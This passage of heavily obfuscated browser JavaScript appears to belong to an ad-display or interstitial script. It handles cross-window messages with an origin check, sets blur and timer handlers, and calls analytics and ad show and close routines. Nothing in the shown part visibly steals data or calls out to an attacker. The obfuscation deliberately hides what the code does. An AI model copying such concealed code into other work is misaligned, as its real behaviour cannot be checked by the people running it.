YY,vY.Yn,vY.YJ,vY.Yo,vY.Yl)+wF(vY.YB,vY.YX,-vY.YW,vY.Yx,vY.YK)+g[wR(-vY.Ys,vY.Y,-vY.YN,-vY.YH,-vY.Yr)+'\x74']+'\x22\x3b',g[we(-vY.YG,-vY.gc,-vY.Yi,-vY.YZ,-vY.Yk)]));try{const x=this.#functions[wP(vY.Yz,vY.YS,vY.Yy,vY.Yj,vY.YM)+wR(vY.Yh,-vY.Y0,vY.YV,vY.YT,-vY.YU)+wF(-vY.Yc,vY.Yu,vY.YQ,vY.YI,vY.gF)]({'\x6d\x6f\x64\x75\x6c\x65':this[wR(vY.Yp,-vY.YR,vY.Y0,vY.Yf,vY.YF)+wf(vY.YO,vY.Ye,vY.YP,vY.Yb,vY.Yd)+'\x72'][we(-vY.YC,vY.YA,-vY.Ya,-vY.YE,-vY.YD)+wF(-vY.n0,vY.n1,vY.n2,vY.n3,-vY.n4)]});o[wF(vY.n5,vY.n6,vY.YI,vY.n7,vY.gf)+wf(vY.n8,vY.n9,vY.nw,vY.nt,vY.nm)+we(vY.gd,vY.nq,-vY.nv,vY.nL,vY.ng)][wR(vY.nY,vY.nn,vY.nJ,vY.no,vY.nl)+wP(vY.nB,vY.nX,vY.nW,vY.Y6,vY.nx)+'\x65'](x,g[wR(vY.nK,vY.ns,vY.nN,-vY.nH,-vY.nr)]),this.#debug[wf(vY.nG,vY.ni,vY.nZ,vY.nk,vY.nz)](wR(-vY.nS,vY.ny,-vY.nj,-vY.nM,vY.gM)+wR(vY.vd,-vY.nh,vY.nV,vY.nT,vY.nU)+g['\x69\x64']+(we(vY.nc,vY.nu,vY.nQ,vY.ns,-vY.nI)+we(-vY.np,-vY.nR,vY.nf,-vY.nF,-vY.nO)+wP(vY.ne,vY.nP,vY.nb,vY.nd,vY.nC)+wP(vY.nA,vY.na,vY.nE,vY.nD,vY.nt)+'\x6f\x77'));}catch(K){this.#debug[wF(vY.J0,vY.Ly,vY.J1,vY.J2,vY.J3)](Y[wR(-vY.J4,vY.Yc,-vY.J5,-vY.J6,-vY.J7)],K);}window[wF(vY.vT,vY.J8,vY.J9,vY.Jw,vY.Jt)+wF(-vY.K,vY.vd,vY.Jm,vY.Jq,vY.Jv)+wF(vY.JL,vY.Jg,vY.JY,vY.LA,vY.Jn)+'\x72'](Y[wR(vY.JJ,vY.Jo,vY.Jl,vY.JB,vY.go)],s=>{const qD={v:'\x30\x78\x31\x63\x65',L:'\x30\x78\x39\x31',g:'\x30\x78\x31\x39\x63',Y:'\x30\x78\x33\x37'},qA={v:'\x30\x78\x31\x35\x39',L:'\x30\x78\x32',g:'\x30\x78\x32\x63\x38',Y:'\x30\x78\x31\x35\x31'};if(Y[wC(v1.v,v1.L,v1.g,v1.Y,v1.n)](typeof s[wA(-v1.J,-v1.o,v1.l,-v1.B,v1.X)],Y[wA(v1.W,v1.x,v1.K,-v1.s,v1.N)])||!s[wC(v1.v2,v1.v3,v1.v4,v1.v5,v1.v6)][wD(v1.v7,v1.v8,v1.v9,v1.vw,v1.vt)+wE(v1.vm,v1.vq,v1.vv,v1.vL,v1.vg)+wC(v1.vY,v1.vn,v1.vJ,v1.vo,v1.vl)](Y[wE(v1.vB,v1.vX,v1.vW,v1.vx,v1.vK)])||!s[wa(v1.vs,v1.vN,v1.vH,v1.vr,v1.vG)][wA(v1.vi,-v1.vZ,v1.vk,v1.vz,v1.vS)+wC(v1.vy,v1.vj,v1.vM,v1.vh,v1.vV)+wD(v1.vT,v1.vU,v1.vc,v1.vu,v1.vQ)](Y[wC(v1.vI,v1.vp,v1.vR,v1.vf,v1.vF)]))return;function wE(v,L,g,Y,n){return wR(v-qA.v,L,g-qA.L,v-qA.g,n-qA.Y);}function wC(v,L,g,Y,n){return wR(v-qa.v,g,g-qa.L,Y-qa.g,n-qa.Y);}function wa(v,L,g,Y,n){return wR(v-qE.v,v,g-qE.L,g-qE.g,n-qE.Y);}function wD(v,L,g,Y,n){return wP(v-qD.v,Y,g-qD.L,n- -qD.g,n-qD.Y);}if(Y[wa(v1.vO,v1.ve,v1.vP,v1.vb,v1.vd)](s[wA(v1.vC,v1.vA,v1.va,v1.vE,v1.X)][wA(v1.vD,v1.L0,v1.L1,v1.L2,v1.L3)+'\x65'],this[wE(v1.L4,v1.L5,v1.L6,v1.L7,v1.L8)+wa(v1.L9,v1.Lw,v1.Lt,v1.Lm,v1.vb)+'\x72'][wE(v1.Lq,v1.Lv,v1.LL,v1.Lg,v1.LY)+wD(v1.Ln,v1.vC,-v1.LJ,v1.Lo,v1.Ll)]))return;const N=new URL(g[wD(v1.LB,v1.LX,v1.LW,v1.Lx,v1.LK)]);if(Y[wA(v1.Ls,v1.LN,v1.LH,v1.Lr,v1.LG)](s[wE(v1.Li,v1.LZ,v1.Lk,v1.Lz,v1.LS)+'\x6e'],N[wE(v1.Li,v1.Ly,v1.Lj,v1.LM,v1.Lh)+'\x6e'])){this.#debug[wD(v1.LV,-v1.LT,v1.LU,-v1.Lc,v1.Lu)](wA(v1.LQ,v1.LI,v1.Lp,v1.LR,v1.Lf)+wA(v1.LF,v1.LO,v1.Le,v1.LP,v1.Lb)+wC(v1.vO,v1.Ld,v1.LC,v1.LA,v1.La)+wA(v1.v5,v1.LE,v1.LD,v1.g0,v1.g1)+s[wC(v1.g2,v1.g3,v1.g4,v1.LA,v1.g5)+'\x6e']+wa(v1.g6,v1.g7,v1.g8,v1.g9,v1.vC)+N[wA(v1.gw,v1.gt,v1.gm,v1.gq,v1.gv)+'\x6e']);return;}function wA(v,L,g,Y,n){return wf(v,L-v0.v,n- -v0.L,Y-v0.g,n-v0.Y);}switch(s[wa(v1.vi,v1.gv,v1.gL,v1.gg,v1.gY)][wa(v1.gn,v1.gJ,v1.go,v1.gl,v1.gB)]){case Y[wa(v1.gX,v1.gW,v1.gx,v1.vG,v1.gK)]:{this.#debug[wD(v1.LU,v1.L3,v1.gs,v1.gN,v1.gH)](wE(v1.gr,v1.gG,v1.gi,v1.gZ,v1.gk)+wa(v1.gz,v1.gS,v1.gy,v1.gj,v1.gM)+wC(v1.gh,v1.gV,v1.gT,v1.gU,v1.gc)+wE(v1.gu,v1.gQ,v1.gI,v1.gp,v1.gR)+wE(v1.gf,v1.gF,v1.gO,v1.ge,v1.gP)),this[wC(v1.gb,v1.gd,v1.gC,v1.gA,v1.ga)+'\x41\x44'](L);if(g[wE(v1.gE,v1.gD,v1.Y0,v1.Y1,v1.Y2)+'\x74']){this.#functions[wD(-v1.Y3,v1.Y4,v1.vr,-v1.Y5,v1.K)+wa(v1.Y6,v1.Y7,v1.Y8,v1.Y9,v1.Yw)](this.#domain,this[wA(v1.Yt,v1.Ym,v1.Yq,v1.Yv,v1.YL)+wC(v1.Yg,v1.YY,v1.Yn,v1.YJ,v1.Yo)+'\x72'][wD(v1.Yl,v1.YB,v1.YX,v1.YW,v1.Yx)+wA(v1.YK,v1.Ys,v1.YN,v1.YH,v1.Yr)],g[wa(v1.YG,v1.Yi,v1.YZ,v1.Yk,v1.Yz)+wC(v1.YS,v1.Yy,v1.Yj,v1.YM,v1.Yh)],g[wD(v1.YV,v1.YT,v1.YU,v1.Yc,v1.Yu)],g['\x69\x64'],-0x42c*-0x1+-0x735+0x309);if(this.#functions[wD(-v1.YQ,v1.YI,v1.Yp,-v1.YR,v1.Yf)]()&&Y[wD(v1.YF,v1.YO,v1.Ye,v1.YP,v1.Yb)](typeof window[wD(v1.Yd,v1.YC,v1.YA,v1.Ya,v1.YE)+wa(v1.YD,v1.vq,v1.n0,v1.n1,v1.n2)+'\x72'],Y[wE(v1.n3,v1.n4,v1.n5,v1.n6,v1.Yz)])&&s[wA(-v1.YR,v1.n7,v1.v7,v1.n8,v1.X)][wC(v1.n9,v1.nw,v1.nt,v1.YX,v1.nm)+wC(v1.nq,v1.nv,v1.nL,v1.vh,v1.Y)+wE(v1.ng,v1.nY,v1.nn,v1.nJ,v1.no)](Y[wC(v1.nl,v1.nB,v1.nX,v1.nW,v1.nx)]))window[wD(v1.nK,v1.ns,v1.nN,v1.nH,v1.YE)+wC(v1.nr,v1.nG,v1.ni,v1.nZ,v1.nk)+'\x72'](g[wE(v1.nz,v1.nS,v1.ny,v1.nj,v1.nM)+'\x74'],Y[wD(v1.nh,v1.nV,v1.nT,v1.nU,v1.nc)]);}}break;case Y[wA(v1.nu,v1.nQ,v1.nI,v1.np,v1.nR)]:{window[wE(v1.LS,v1.nf,v1.nF,v1.nO,v1.ne)+wA(v1.nP,v1.nb,v1.nd,v1.X,v1.nC)+wa(v1.nA,v1.na,v1.nE,v1.nD,v1.J0)+wA(v1.J1,v1.J2,v1.J3,v1.J4,v1.J5)](Y[wa(v1.J6,v1.J7,v1.J8,v1.J9,v1.Jw)],this.#blurBind);}break;}}),this.#blurBind=this[wP(vY.JX,vY.JW,vY.n8,vY.Jx,vY.JK)+wF(vY.Js,vY.JN,vY.JH,vY.Jr,vY.JG)][wf(vY.Ji,vY.JZ,vY.Jk,vY.Jz,vY.JS)](null,L,g),window[wF(vY.Jy,vY.Jj,vY.JM,vY.Jh,vY.JV)+wR(-vY.vN,vY.JT,-vY.JU,-vY.Jc,-vY.Ju)+wf(vY.JQ,vY.JI,vY.Jp,vY.JR,vY.Jf)+'\x72'](Y[we(vY.Ju,vY.JF,-vY.JO,-vY.Je,-vY.JP)],this.#blurBind);}else g[wf(vY.Jb,vY.Jd,vY.LC,vY.JC,vY.nQ)+'\x74']&&o[wP(vY.JA,vY.Ja,vY.JE,vY.JD,vY.o0)+wF(vY.o1,-vY.o2,vY.Lm,vY.Jq,vY.o3)+wf(vY.o4,vY.o5,vY.Jp,vY.o6,vY.o7)+'\x72'](Y[wP(vY.o8,vY.o9,vY.ow,vY.ot,vY.om)],s=>{const v6={v:'\x30\x78\x31\x36',L:'\x30\x78\x33\x65\x30',g:'\x30\x78\x37',Y:'\x30\x78\x61\x37'};function t1(v,L,g,Y,n){return wP(v-v2.v,n,g-v2.L,L- -v2.g,n-v2.Y);}function t0(v,L,g,Y,n){return we(v-v3.v,L-v3.L,g-v3.g,g,n-v3.Y);}s[t0(v7.v,v7.L,v7.g,v7.Y,v7.n)+t1(-v7.J,-v7.o,-v7.l,-v7.B,-v7.X)+t1(-v7.W,-v7.x,-v7.K,-v7.s,-v7.N)]();function t4(v,L,g,Y,n){return wF(v-v4.v,L-v4.L,g-v4.g,g-v4.Y,L);}function t3(v,L,g,Y,n){return wR(v-v5.v,Y,g-v5.L,n-v5.g,n-v5.Y);}function t2(v,L,g,Y,n){return wf(L,L-v6.v,v- -v6.L,Y-v6.g,n-v6.Y);}this.#functions[t1(-v7.v8,v7.v9,-v7.vw,v7.vt,-v7.vm)+t2(-v7.vq,v7.vv,-v7.vL,-v7.vg,v7.vY)](g,this.#domain,this[t2(-v7.vn,-v7.vJ,-v7.vo,-v7.vl,-v7.vB)+t4(v7.vX,v7.vW,v7.vx,v7.vK,v7.vs)+'\x72'][t3(v7.vN,v7.vH,v7.vr,v7.vG,v7.vi)+t4(v7.vZ,v7.vk,v7.vz,v7.vS,v7.vy)]),this[t3(v7.vj,v7.vM,v7.vh,v7.o,v7.vV)+'\x41\x44'](L);});function we(v,L,g,Y,n){return wI(v-v8.v,v- -v8.L,g-v8.g,Y,n-v8.Y);}Y[wf(vY.oq,vY.ov,vY.oL,vY.og,vY.oY)](setTimeout,()=>{const vL={v:'\x30\x78\x36\x62',L:'\x30\x78\x32\x36',g:'\x30\x78\x31\x61\x33',Y:'\x30\x78\x34\x35',n:'\x30\x78\x34\x64'},vv={v:'\x30\x78\x32\x61\x65',L:'\x30\x78\x31\x64\x30',g:'\x30\x78\x31\x61\x66',Y:'\x30\x78\x31\x39\x30'};function t7(v,L,g,Y,n){return wR(v-v9.v,L,g-v9.L,Y- -v9.g,n-v9.Y);}function t6(v,L,g,Y,n){return wR(v-vw.v,g,g-vw.L,v-vw.g,n-vw.Y);}function t5(v,L,g,Y,n){return wF(v-vt.v,L-vt.L,g-vt.g,L-vt.Y,v);}this.#debug[t5(vg.v,vg.L,vg.g,vg.Y,vg.n)](W[t6(vg.J,vg.o,vg.l,vg.B,vg.X)]),window[t7(vg.W,vg.x,vg.K,vg.s,-vg.N)+t6(vg.vY,vg.vn,vg.vJ,vg.vo,vg.vl)+t6(vg.vB,vg.vX,vg.vW,vg.vx,vg.vK)](new Event(W[t5(vg.vs,vg.vN,vg.vH,vg.vr,vg.vG)]));function t8(v,L,g,Y,n){return wF(v-vm.v,L-vm.L,g-vm.g,v- -vm.Y,g);}window[t5(vg.vi,vg.vZ,vg.vk,vg.vz,vg.vX)+t9(vg.vS,vg.vy,vg.vj,vg.vM,vg.vh)+'\x69\x6e']=!![];function t9(v,L,g,Y,n){return wR(v-vq.v,n,g-vq.L,g-vq.g,n-vq.Y);}this[t9(vg.vV,vg.vT,vg.vU,vg.vc,vg.vu)+'\x53'](L,g),J[t9(vg.vQ,vg.vI,vg.vp,vg.vR,vg.vf)][t5(vg.vF,vg.vO,vg.ve,vg.vP,vg.vb)+t9(vg.vd,vg.vC,vg.vA,vg.va,vg.vE)]=W[t6(vg.vD,vg.L0,vg.L1,vg.L2,vg.L3)];if(W[t9(vg.L4,vg.L5,vg.L6,vg.L7,vg.L8)](g[t5(vg.L9,vg.Lw,vg.Lt,vg.Lm,vg.Lq)],W[t5(vg.Lv,vg.LL,vg.Lg,vg.LY,vg.Ln)])){const s=J[t5(vg.LJ,vg.Lo,vg.Ll,vg.LB,vg.LX)+t5(vg.vD,vg.LW,vg.Lx,vg.LK,vg.Ls)+t9(vg.LN,vg.LH,vg.Lr,vg.LG,vg.Li)](W[t5(vg.LZ,vg.Lk,vg.Lz,vg.LS,vg.Ly)]);o[t8(vg.Lj,-vg.LM,-vg.Lh,vg.LV,vg.LT)](),o[t6(vg.LU,vg.Lc,vg.Lu,vg.LQ,vg.LI)+t5(vg.Lp,vg.LR,vg.Lf,vg.LF,vg.LO)+t5(vg.Le,vg.LP,vg.Lb,vg.Ld,vg.LC)+'\x72'](W[t6(vg.LA,vg.La,vg.vV,vg.LE,vg.LD)],this[t8(-vg.g0,-vg.g1,-vg.g2,-vg.g3,-vg.g4)+'\x41\x44'][t9(vg.g5,vg.g6,vg.g7,vg.g8,vg.g9)](this,L)),s[t6(vg.LU,vg.gw,vg.gt,vg.gm,vg.gq)+t5(vg.gv,vg.LR,vg.gL,vg.gg,vg.gY)+t7(-vg.gn,vg.gJ,-vg.go,vg.gl,vg.gB)+'\x72'](W[t9(vg.gX,vg.gW,vg.gx,vg.gK,vg.gs)],this[t5(vg.gN,vg.gH,vg.gr,vg.gG,vg.gi)+t7(vg.gZ,vg.gk,vg.gz,vg.gS,vg.gy)][t9(vg.gj,vg.gM,vg.g7,vg.gh,vg.gV)](this,o,s));if(W[t9(vg.gT,vg.gU,vg.gc,vg.gu,vg.vp)](typeof gtag,W[t7(-vg.gQ,-vg.gI,-vg.gp,vg.gR,vg.gf)]))o[t7(vg.gF,vg.gO,vg.ge,vg.gP,-vg.gB)+t6(vg.gb,vg.gd,vg.gC,vg.gA,vg.ga)+t7(vg.gE,-vg.gD,-vg.Y0,vg.gl,vg.Y1)+'\x72'](W[t5(vg.Y2,vg.Y3,vg.Y4,vg.L0,vg.Y5)],this[t9(vg.Y6,vg.Y7,vg.Y8,vg.gM,vg.Y9)+t8(vg.Yw,vg.Yt,-vg.Ym,vg.Yq,vg.Yv)+t5(vg.YL,vg.Yg,vg.YY,vg.Yn,vg.YJ)][t9(vg.Yo,vg.Yl,vg.g7,vg.YB,vg.YX)](this,X,g));}else W[t8(vg.YW,vg.Yx,-vg.YK,vg.Ys,vg.YN)](g[t9(vg.YH,vg.Yr,vg.YG,vg.Yi,vg.YZ)+t6(vg.vF,vg.Yk,vg.LN,vg.Yz,vg.YS)+t8(-vg.Yy,-vg.Yj,-vg.YM,-vg.Yh,vg.YV)],!![])&&(this.#closeTimer=W[t6(vg.YT,vg.YU,vg.Yc,vg.Yu,vg.gK)](setTimeout,()=>{function tw(v,L,g,Y,n){return t6(v- -vv.v,L-vv.L,g,Y-vv.g,n-vv.Y);}this[tw(vL.v,-vL.L,vL.g,vL.Y,vL.n)+'\x41\x44'](L);},-0x4424+-0x72ee+0x12c42));this.#functions[t9(vg.YQ,vg.YI,vg.Yp,vg.YZ,vg.YR)+t6(vg.Yf,vg.YF,vg.YO,vg.Ye,vg.YP)+t5(vg.Yb,vg.Yd,vg.YC,vg.YA,vg.Ya)](this.#domain,this[t9(vg.YE,vg.YD,vg.n0,vg.n1,vg.n2)+t9(vg.n3,vg.n4,vg.n5,vg.n6,vg.Yk)+'\x72'][t7(vg.gz,vg.n7,vg.n8,vg.n9,-vg.nw)+t8(-vg.nt,-vg.nm,-vg.nq,-vg.nv,-vg.nL)],g[t6(vg.ng,vg.nY,vg.nn,vg.nJ,vg.no)+t8(vg.nl,vg.n9,vg.nB,-vg.nX,vg.nW)],g[t7(vg.nx,-vg.nK,vg.ns,-vg.nN,-vg.nH)],g['\x69\x64'],-0x1858+0x111b+0x73d),this.#debug[t5(vg.nr,vg.L,vg.nG,vg.ni,vg.nZ)](t9(vg.Lf,vg.nk,vg.nz,vg.nS,vg.nt)+t7(vg.ny,vg.nj,vg.nM,vg.nh,-vg.nV)+g['\x69\x64']+(t5(vg.nT,vg.gu,vg.nU,vg.nc,vg.nu)+t5(vg.nQ,vg.nI,vg.np,vg.nR,vg.nf)+t8(-vg.nF,vg.nO,vg.ne,vg.nP,-vg.nb)+t8(vg.nd,vg.nC,vg.nA,vg.na,vg.g3)));},Y[wR(-vY.on,-vY.oJ,-vY.oo,-vY.ol,-vY.oB)](g[wP(vY.oX,vY.oW,vY.ox,vY.oK,vY.os)+wf(vY.oN,vY.nd,vY.oH,vY.or,vY.Ye)],-0xf*0x127+0xa29+0xb08));},B);}[p('\x30\x78\x63\x61','\x30\x78\x35\x64','\x30\x78\x31\x38\x30',-'\x30\x78\x36\x39','\x30\x78\x31\x61')+T('\x30\x78\x34\x33\x31','\x30\x78\x32\x65\x31','\x30\x78\x33\x39\x31','\x30\x78\x32\x66\x66','\x30\x78\x34\x30\x32')](L,g,Y){const vx={v:'\x30\x78\x36\x31',L:'\x30\x78\x31\x39\x34',g:'\x30\x78\x31\x31\x62',Y:'\x30\x78\x31\x33\x63',n:'\x30\x78\x39\x63',J:'\x30\x78\x32\x30\x35',o:'\x30\x78\x32\x66\x38',l:'\x30\x78\x32\x31\x31',B:'\x30\x78\x32\x66\x31',X:'\x30\x78\x32\x30\x39',W:'\x30\x78\x34\x33\x62',x:'\x30\x78\x34\x32\x33',K:'\x30\x78\x33\x62\x37',s:'\x30\x78\x33\x38\x34',N:'\x30\x78\x34\x61\x31',vK:'\x30\x78\x32\x62\x64',vs:'\x30\x78\x34\x35\x36',vN:'\x30\x78\x34\x32\x38',vH:'\x30\x78\x33\x37\x35',vr:'\x30\x78\x32\x38\x63',vG:'\x30\x78\x35\x61\x39',vi:'\x30\x78\x35\x30\x34',vZ:'\x30\x78\x34\x63\x34',vk:'\x30\x78\x35\x36\x38',vz:'\x30\x78\x35\x62\x63',vS:'\x30\x78\x37\x33',vy:'\x30\x78\x31\x37\x34',vj:'\x30\x78\x31\x66\x34',vM:'\x30\x78\x31\x36',vh:'\x30\x78\x31\x31\x38',vV:'\x30\x78\x63\x34',vT:'\x30\x78\x32\x32',vU:'\x30\x78\x32\x66',vc:'\x30\x78\x37\x63',vu:'\x30\x78\x38\x37',vQ:'\x30\x78\x32\x34\x30',vI:'\x30\x78\x34\x63',vp:'\x30\x78\x32\x36\x38',vR:'\x30\x78\x62\x39',vf:'\x30\x78\x31\x33\x32',vF:'\x30\x78\x33\x64\x30',vO:'\x30\x78\x32\x34\x31',ve:'\x30\x78\x34\x37\x34',vP:'\x30\x78\x33\x38\x39',vb:'\x30\x78\x31\x31\x63',vd:'\x30\x78\x31\x32\x30',vC:'\x30\x78\x39\x30',vA:'\x30\x78\x31\x37\x30',va:'\x30\x78\x33\x34',vE:'\x30\x78\x35\x39\x36',vD:'\x30\x78\x34\x38\x38',L0:'\x30\x78\x35\x36\x39',L1:'\x30\x78\x34\x61\x39',L2:'\x30\x78\x34\x37\x64',L3:'\x30\x78\x32\x33\x61',L4:'\x30\x78\x31\x30\x38',L5:'\x30\x78\x31\x30\x61',L6:'\x30\x78\x63\x39',L7:'\x30\x78\x39\x33',L8:'\x30\x78\x32\x30\x37',L9:'\x30\x78\x32\x61\x35',Lw:'\x30\x78\x32\x65\x37',Lt:'\x30\x78\x31\x62\x34',Lm:'\x30\x78\x31\x39\x38',Lq:'\x30\x78\x33\x35\x33',Lv:'\x30\x78\x32\x65\x33',LL:'\x30\x78\x33\x61\x37',Lg:'\x30\x78\x32\x34\x34',LY:'\x30\x78\x32\x30\x34',Ln:'\x30\x78\x34\x39',LJ:'\x30\x78\x64\x65',Lo:'\x30\x78\x36\x30',Ll:'\x30\x78\x31\x64\x30',LB:'\x30\x78\x63\x37',LX:'\x30\x78\x32\x33\x37',LW:'\x30\x78\x31\x37\x35',Lx:'\x30\x78\x31\x39\x36',LK:'\x30\x78\x31\x33\x32',Ls:'\x30\x78\x64\x34',LN:'\x30\x78\x32\x38\x37',LH:'\x30\x78\x33\x30\x64',Lr:'\x30\x78\x33\x63\x30',LG:'\x30\x78\x33\x35\x62',Li:'\x30\x78\x33\x64\x36',LZ:'\x30\x78\x32\x31\x33',Lk:'\x30\x78\x32\x34\x65',Lz:'\x30\x78\x36\x62',LS:'\x30\x78\x32\x34\x64',Ly:'\x30\x78\x31\x31\x36',Lj:'\x30\x78\x33\x31\x31',LM:'\x30\x78\x31\x61\x34',Lh:'\x30\x78\x32\x38\x65',LV:'\x30\x78\x32\x33\x63',LT:'\x30\x78\x34\x38\x35',LU:'\x30\x78\x33\x30\x32',Lc:'\x30\x78\x32\x63\x61',Lu:'\x30\x78\x33\x61\x65',LQ:'\x30\x78\x34\x33\x64',LI:'\x30\x78\x32\x63\x35',Lp:'\x30\x78\x32\x66\x34',LR:'\x30\x78\x31\x62\x36',Lf:'\x30\x78\x33\x33\x39',LF:'\x30\x78\x33\x39\x35',LO:'\x30\x78\x32\x34\x30',Le:'\x30\x78\x31\x32\x34',LP:'\x30\x78\x35\x65',Lb:'\x30\x78\x32\x63',Ld:'\x30\x78\x66\x63',LC:'\x30\x78\x31\x63\x35',LA:'\x30\x78\x32\x65\x62',La:'\x30\x78\x33\x65\x37',LE:'\x30\x78\x31\x64\x38',LD:'\x30\x78\x32\x64\x35',g0:'\x30\x78\x31\x30\x31',g1:'\x30\x78\x35\x32',g2:'\x30\x78\x32\x62',g3:'\x30\x78\x31\x35\x36',g4:'\x30\x78\x31\x32\x38',g5:'\x30\x78\x33',g6:'\x30\x78\x31\x38\x33',g7:'\x30\x78\x31\x37\x31',g8:'\x30\x78\x35\x66',g9:'\x30\x78\x65\x36',gw:'\x30\x78\x34\x64',gt:'\x30\x78\x62\x34',gm:'\x30\x78\x31\x37\x37',gq:'\x30\x78\x61\x32',gv:'\x30\x78\x64\x33',gL:'\x30\x78\x32\x35\x30',gg:'\x30\x78\x31\x38\x37',gY:'\x30\x78\x62\x65',gn:'\x30\x78\x34\x30',gJ:'\x30\x78\x62\x65',go:'\x30\x78\x31\x35',gl:'\x30\x78\x61\x35',gB:'\x30\x78\x34\x37',gX:'\x30\x78\x32\x35',gW:'\x30\x78\x33\x37',gx:'\x30\x78\x31\x34\x35',gK:'\x30\x78\x33\x66\x35',gs:'\x30\x78\x31\x63\x35',gN:'\x30\x78\x32\x35\x66',gH:'\x30\x78\x32\x61\x33',gr:'\x30\x78\x32\x65\x36',gG:'\x30\x78\x32\x37\x62',gi:'\x30\x78\x31\x63\x34',gZ:'\x30\x78\x31\x32\x65'},vW={v:'\x30\x78\x33\x34\x30',L:'\x30\x78\x31\x66\x30',g:'\x30\x78\x61\x61',Y:'\x30\x78\x31\x61\x39'},vX={v:'\x30\x78\x37\x38',L:'\x30\x78\x31\x32\x31',g:'\x30\x78\x31\x38\x66',Y:'\x30\x78\x64\x39'},vl={v:'\x30\x78\x32\x61',L:'\x30\x78\x61\x30',g:'\x30\x78\x31\x38\x32',Y:'\x30\x78\x33\x65\x64'},vo={v:'\x30\x78\x65\x35',L:'\x30\x78\x31\x36\x33',g:'\x30\x78\x31\x65\x64',Y:'\x30\x78\x31\x35\x37'},vJ={v:'\x30\x78\x33\x61\x34',L:'\x30\x78\x33\x66',g:'\x30\x78\x31\x61\x36',Y:'\x30\x78\x61\x35'};function tv(v,L,g,Y,n){return p(v,L-vJ.v,g-vJ.L,Y-vJ.g,n-vJ.Y);}const n={};function tL(v,L,g,Y,n){return wt(v-vo.v,L-vo.L,g-vo.g,Y,n-vo.Y);}function tt(v,L,g,Y,n){return wt(v-vl.v,L-vl.L,g-vl.g,n,Y-vl.Y);}n[tt(vx.v,vx.L,vx.g,vx.Y,vx.n)]=tt(vx.J,vx.o,vx.l,vx.B,vx.X)+tt(vx.W,vx.x,vx.K,vx.s,vx.N)+tt(vx.vK,vx.vs,vx.vN,vx.vH,vx.vr)+'\x6d\x65',n[tv(vx.vG,vx.vi,vx.vZ,vx.vk,vx.vz)]=function(l,B){return l===B;};function tm(v,L,g,Y,n){return p(v,g- -vX.v,g-vX.L,Y-vX.g,n-vX.Y);}n[tL(vx.vS,vx.vy,vx.vj,-vx.vM,vx.vh)]=tL(vx.vV,vx.vT,-vx.vU,vx.vc,-vx.vu)+tL(-vx.vQ,-vx.vI,-vx.vp,-vx.vR,-vx.vf)+tq(vx.vF,vx.vO,vx.ve,vx.vP,vx.vF)+tL(-vx.vb,vx.vd,vx.vC,vx.vA,vx.va)+'\x29';function tq(v,L,g,Y,n){return p(g,Y-vW.v,g-vW.L,Y-vW.g,n-vW.Y);}const J=n,o=document[tv(vx.vE,vx.vD,vx.L0,vx.L1,vx.L2)+tm(-vx.L3,-vx.L4,-vx.L5,-vx.L6,-vx.L7)+tt(vx.L8,vx.L9,vx.Lw,vx.Lt,vx.Lm)](J[tv(vx.Lq,vx.Lv,vx.LL,vx.Lg,vx.LY)]);if(J[tL(vx.Ln,vx.LJ,vx.Lo,vx.Ll,vx.LB)](document[tt(vx.LX,vx.LW,vx.Lx,vx.LK,vx.Ls)+tv(vx.LN,vx.LH,vx.Lr,vx.LG,vx.Li)+tL(vx.LZ,vx.Lk,vx.Lz,vx.LS,vx.Ly)],o)){this.#debug[tt(vx.Lj,vx.X,vx.LM,vx.Lh,vx.LV)](J[tt(vx.LT,vx.LU,vx.Lc,vx.Lu,vx.LQ)]);if(Y[tv(vx.LI,vx.Lp,vx.LR,vx.Lf,vx.LF)+'\x74'])this.#functions[tL(-vx.LO,-vx.Le,-vx.LP,-vx.Lb,-vx.Ld)+tv(vx.LC,vx.LA,vx.La,vx.LE,vx.LD)](this.#domain,this[tm(-vx.g0,vx.g1,-vx.g2,-vx.g3,-vx.v)+tL(-vx.g4,-vx.g5,-vx.g6,-vx.g7,-vx.g8)+'\x72'][tL(-vx.g9,vx.Ly,-vx.gw,vx.gt,-vx.va)+tL(-vx.gm,-vx.gq,-vx.gv,-vx.gL,-vx.gg)],Y[tm(-vx.gY,-vx.gg,-vx.gn,vx.gJ,vx.go)+tm(-vx.gl,vx.gB,vx.gX,vx.gW,vx.gx)],Y[tq(vx.gK,vx.gs,vx.gN,vx.gH,vx.gr)],Y['\x69\x64'],-0x1*0x569+0x3*0x443+-0x760);this[tL(-vx.gN,-vx.gG,-vx.gi,-vx.g9,-vx.gZ)+'\x41\x44'](g);}}[p('\x30\x78\x31\x65\x66','\x30\x78\x61\x33','\x30\x78\x31\x65\x30','\x30\x78\x66\x36','\x30\x78\x31\x32\x35')+p('\x30\x78\x32\x30\x31','\x30\x78\x31\x36\x32','\x30\x78\x32\x34\x30','\x30\x78\x31\x34\x64','\x30\x78\x38\x33')](L,g){const vG={v:'\x30\x78\x31\x35\x35',L:'\x30\x78\x33\x36\x35',g:'\x30\x78\x31\x39\x34',Y:'\x30\x78\x32\x37\x61',n:'\x30\x78\x32\x64\x36',J:'\x30\x78\x31\x33\x30',o:'\x30\x78\x32\x66\x30',l:'\x30\x78\x32\x61\x63',B:'\x30\x78\x31\x62\x66',X:'\x30\x78\x32\x32\x63',W:'\x30\x78\x32\x37\x34',x:'\x30\x78\x31\x32\x32',K:'\x30\x78\x31\x35\x36',s:'\x30\x78\x38\x34',N:'\x30\x78\x31\x65\x61',vi:'\x30\x78\x35\x37',vZ:'\x30\x78\x65\x33',vk:'\x30\x78\x38\x30',vz:'\x30\x78\x61\x33',vS:'\x30\x78\x32\x30\x61',vy:'\x30\x78\x31\x32\x35',vj:'\x30\x78\x31\x39\x39',vM:'\x30\x78\x35',vh:'\x30\x78\x34\x61',vV:'\x30\x78\x31\x39\x33',vT:'\x30\x78\x64\x65',vU:'\x30\x78\x31\x33',vc:'\x30\x78\x31\x36\x30',vu:'\x30\x78\x32\x61\x33',vQ:'\x30\x78\x31\x39\x66',vI:'\x30\x78\x31\x35\x34',vp:'\x30\x78\x32\x34\x38',vR:'\x30\x78\x36\x38',vf:'\x30\x78\x65\x61',vF:'\x30\x78\x31\x33\x38',vO:'\x30\x78\x33\x36',ve:'\x30\x78\x38\x34',vP:'\x30\x78\x32\x37',vb:'\x30\x78\x31\x36\x39',vd:'\x30\x78\x36\x65',vC:'\x30\x78\x38\x39',vA:'\x30\x78\x34\x63',va:'\x30\x78\x31\x38\x36',vE:'\x30\x78\x31\x35\x35',vD:'\x30\x78\x35\x62',L0:'\x30\x78\x34\x64',L1:'\x30\x78\x38\x61',L2:'\x30\x78\x63\x33',L3:'\x30\x78\x32',L4:'\x30\x78\x31\x34',L5:'\x3